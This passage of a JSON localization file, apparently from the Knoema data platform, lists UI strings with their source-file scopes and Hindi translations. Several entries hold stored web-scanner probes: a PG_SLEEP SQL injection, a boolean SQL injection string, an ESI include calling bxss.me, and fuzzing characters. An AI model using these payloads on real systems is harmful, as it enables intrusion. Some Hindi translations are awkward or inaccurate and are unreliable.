PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Do not insert watermarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove Bookmark","Translation":"बुकमार्क निकालें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"TreeMap gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save","Translation":"सहेजें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Asc","Translation":"आरोही ","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Professional account?","Translation":"पहले से ही व्यावसायिक खाता है?","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this timeseries","Translation":"इस बार बुकमार्क करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Apply!","Translation":"लागू करें!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"None","Translation":"ख़ाली","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Back","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Stacking Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"आपको स्क्रैच से शुरू करने की ज़रूरत नहीं है। लोड [यादृच्छिक चयन | id=random-selection]","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Time","Translation":"समय","IsDisabled":false},{"Scope":"~/Tmpl/presentation-default-gadget.htm","Text":"Delete","Translation":"हटाएँ","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Only 10 visualizations can be exported at a time.","Translation":"एक बार में केवल 10 विज़ुअलाइज़ेशन का निर्यात किया जा सकता है।","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"使用免费数据提醒","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Unfollow","Translation":"अनफ़ॉलो करें","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Regions","Translation":"क्षेत्र","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Bold","Translation":"बोल्ड","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Copy","Translation":"प्रतिलिपि","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Content is not found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Count","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges-editor.htm","Text":"Ranges","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Table","Translation":" तालिका","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Send Link","Translation":"कड़ी भेजें","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Do you want to proceed?","Translation":"क्या आप आगे बढ़ना चाहते हैं?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Older","Translation":"पुराना","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Footnote","Translation":"पादटिप्पणी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select a predefined layout.","Translation":"पूर्वनिर्धारित लेआउट का चयन करें।","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Remove Bookmark","Translation":"बुकमार्क निकालें","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"expiring on {date}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"_sfl","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Tmpl/file-upload-web.htm","Text":"Image url:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Show map","Translation":"मानचित्र दिखाएँ\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Metadata:","Translation":"मेटाडाटा:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"The content of this dashboard will be saved to the {default} locale. You may localize it to the {current} locale later.","Translation":"इस डैशबोर्ड की सामग्री {default} लोकेल के लिए सहेजा जाएगा। आप यह {current} लोकेल के लिए बाद में मुख्य स्थान में स्थिर हो सकता है।","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Agriculture","Translation":"कृषि","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Type to filter","Translation":"फिल्टर करने के लिए टाइप करें","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Template name for passport","Translation":"पासपोर्ट के लिए खाका नाम","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Categories","Translation":"श्रेणियाँ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Add dataset","Translation":"डाटासेट जोड़ें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Relevance:","Translation":"योग्यता:","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quadrant title","Translation":"दूसरा चौथाई खिताब","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Grid","Translation":"ग्रिड","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Data upload","Translation":"डाटा अपलोड","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\"; ","Translation":"{datasetName} \\"{gadgets}\\" के द्वारा प्रयोग किया जा रहा है;\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate Professional subscription to get code snippet with the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Tags","Translation":"टैग","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"You\\u0027ve already set up your one follow request as a free user on Knoema.com.","Translation":"आप पहले से ही Knoema.com पर एक नि: शुल्क उपयोगकर्ता के रूप में अपना एक अनुसरण अनुरोध सेट कर चुके हैं।","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Date range","Translation":"तिथि सीमा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Pie Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Visualization type","Translation":"विज़ुअलाइज़ेशन प्रकार","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"New window","Translation":"नयी खिड़की","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Name can\\u0027t be empty!","Translation":"कृपया, गणना को नाम दें","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Data is not loaded for the layer.","Translation":"डेटा परत के लिए लोड नहीं है।","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":" Table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"You have unsaved changes.","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one page.","Translation":"Knoema.com पर एक मुफ्त पंजीकृत उपयोगकर्ता के रूप में आप एक पृष्ठ का अनुसरण कर सकते हैं।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in new window","Translation":"नए विंडो में खोलें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"You can edit and create new subscriptions in [profile|href=/user/subscriptions|target=_blank].","Translation":"आप यहां संपादित और नई सदस्यता बना सकते हैं  [profile|href=/user/subscriptions|target=_blank].","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Source :","Translation":"स्रोत :","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Upload logo","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Full control","Translation":"पूरी अनुमति","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites.","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download all data","Translation":"सभी डेटा डाउनलोड करें","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eDiscover new datasets\\u003c/strong\\u003e relevant to your industry","Translation":"\\u003cstrong\\u003e अपने उद्योग के लिए प्रासंगिक Knoema पर नए डेटासेट के बारे में जानें \\u003c/ strong\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Whole grid","Translation":"संपूर्ण तालिका","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"E-mail updated.","Translation":"ई-मेल अद्यतन कर दिया गया है।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension or select date fields in time dimension to view {gadgetType}","Translation":"एक और आयाम में {dimName} आयाम के अलावा अन्य सदस्यों को चुना जाना चाहिए या {gadgetType} देखने के लिए समय आयाम में दिनांक फ़ील्ड का चयन करना चाहिए","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more datasets with","Translation":"+{गिनती} और अधिक डेटासेट के साथ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Institutions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Stacking Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Отмена","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Frequency","Translation":"आवृत्ति","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Feed url","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"value","Translation":"मान","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Filter","Translation":"फ़िल्टर","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Data Driven","Translation":"डेटा ड्रिवन कि सदस्यता लें","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Locale:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your upload is under processing and there is no need to wait.","Translation":"आपका अपलोड प्रसंस्करण के अधीन है और प्रतीक्षा करने के लिए कोई जरूरत नहीं है।\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Favorites|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Instant answer","Translation":"तत्काल उत्तर","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Warning","Translation":"चेतावनी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Italic","Translation":"तिरछा","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha expired. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your browser doesn\\u0027t support graphics functionality required for map gadget. Please use the following {Link} to get additional information","Translation":"आपका ब्राउज़र नक्शा गैजेट के लिए आवश्यक ग्राफिक्स कार्यक्षमता का समर्थन नहीं करता. निम्नलिखित का प्रयोग करें {Link} अधिक जानकारी के लिए\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"30%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-topic-indicators.htm","Text":"Select all indicators","Translation":"सभी संकेतकों का चयन करें","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"@@jx2UK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Viewed:","Translation":"देखा:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"40%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Gadget Bin","Translation":"गैजेट बिन में डालें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change title background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Only active tabs will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages can be updated automatically.","Translation":"इन पृष्ठों को स्वचालित रूप से अपडेट किया जा सकता है।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Points","Translation":"पोइंट्स","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter a valid number.","Translation":"कृपया मान्य संख्या दर्ज करें।","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Go Professional","Translation":"Professional चुनें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Fruity","Translation":"फ्रूटी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Information","Translation":"जानकारी","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003e आइकन क्लिक करें \\u003cspan\\u003e \\u003c/ span\\u003e खोज परिणामों में विज़ुअलाइज़ेशन को बुकमार्क करने के लिए, \\u003c/ p\\u003e \\u003cp\\u003e डेटासेट व्यूअर, पेज [you\\u0026apos; ve बनाया है। href = / user/visualizations/personal|target=_blank], या [हमारे विशेषज्ञों से डेटा अंतर्दृष्टि | href = / infographics | target = _blank]। \\u003c/ p\\u003e","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"None","Translation":"कोई नहीं","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset because you have exceeded permitted downloads for current premium period.","Translation":"खेद है कि आप यह डाटासेट डाउनलोड नहीं कर सकते हैं क्योंकि आप वर्तमान प्रीमियम अवधि के लिए अनुमति दी डाउनलोड पार कर चुके हैं.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-single-gadget.htm","Text":"Select Gadget","Translation":"गैजेट चुने","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Subscribe","Translation":"सदस्यता लें","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value color","Translation":"मान का रंग","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For using the functionality of data alert need to sign up.","Translation":"डेटा अलर्ट की कार्यक्षमता का उपयोग करने के लिए साइन अप करने की आवश्यकता है।","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取消","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Hide relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Provide your e-mail and we\\u0027ll deliver expertly-designed visualizations directly to your inbox.","Translation":"अपना ई-मेल प्रदान करें और हम विशेषज्ञ रूप से डिज़ाइन किए गए विज़ुअलाइज़ेशन को सीधे आपके इनबॉक्स में वितरित करेंगे।","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إغلاق","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Timeseries","Translation":"काल श्रेणी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Highlight","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column value stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Share","Translation":"शेयर","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font","Translation":"फ़ॉन्ट ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to bin.","Translation":"गैजेट को बिन में जोड़ने के लिए कृपया विज़ुअलाइजेशन बनाएं।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Triangle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-frequencies.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Latest","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same dataset","Translation":"वही डेटासेट\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can access this dataset from Personal -\\u003e My datasets section.","Translation":"आप व्यक्तिगत रूप से डाटासेट उपयोग कर सकते हैं -\\u003e मेरे डेटासेट अनुभाग।\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"There are no datasets uploaded yet.","Translation":"अभी तक कोई डेटासेट अपलोड नहीं किया गया है..","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Thank you for subscribing!","Translation":"सदस्यता लेने के लिए धन्यवाद!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Tools","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"25%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Content authoring","Translation":"सामग्री संलेखन","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":"अलर्ट का उपयोग करने के लिए 1 से 10 समय श्रृंखला का चयन करें।","IsDisabled":false},{"Scope":"~/Themes/@ethiopia/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"World data atlas","Translation":"विश्व डाटा अट्लास","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change","Translation":"बदले","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Subscribe for updates","Translation":"अद्यतन के लिए सदस्यता लें","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Removing dataset…","Translation":"डाटासेट हटा रहे हैं…","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Select Members for batch formula creation","Translation":"बैच सूत्र निर्माण के लिए सदस्य चयन करें","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"industry","Translation":"उद्योग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/dialog.htm","Text":"Geocoding","Translation":"जियोकोडिंग","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Invert colors","Translation":"रंग बदलें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Items per page","Translation":"आइटम प्रति पेज","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Download","Translation":" डाउनलोड","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"फ़ाइल संरचना डाटासेट मेल खाता है। कोई मेटाडाटा परिवर्तन पाया गया।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Your current selection does not contain any data. Please modify your selection to view visualization.","Translation":"आपके मौजूदा चयन में कोई डेटा नहीं है. दृश्य देखने के लिए अपने चयन को संशोधित करें.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Annuler","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no apps created.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"T","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify other purpose.","Translation":"अन्य उद्देश्य निर्दिष्ट करें।","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The visualization has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"दृश्य [गैजेट बिन|href={gadgetBinUrl}|target=_blank] में जोड़ा गया है","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"New Dataset","Translation":"नए डेटासेट","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Change","Translation":"परिवर्तन","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pie chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display flags","Translation":"झंडे दिखाएँ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Name can\\u0027t be empty.","Translation":"कृपया, नाम भरें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Points","Translation":"अंक","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"To see what we were able to find click","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export.","Translation":"निर्यात.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"or [add|data-datasetid={DatasetId}|class=add-dataset|href=#] it to dataset list.","Translation":"या [जोड़ें|data-datasetid={DatasetId}|class=add-dataset|href=#] डेटासेट लिस्ट में.\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"To find new owner type e-mail address here...","Translation":"नए मालिक को खोजने के लिए यहाँ ई-मेल टाइप करें…","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Spline Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"All topics","Translation":"सभी विषय","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/unfold-message.htm","Text":"[Unfold|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] the members of 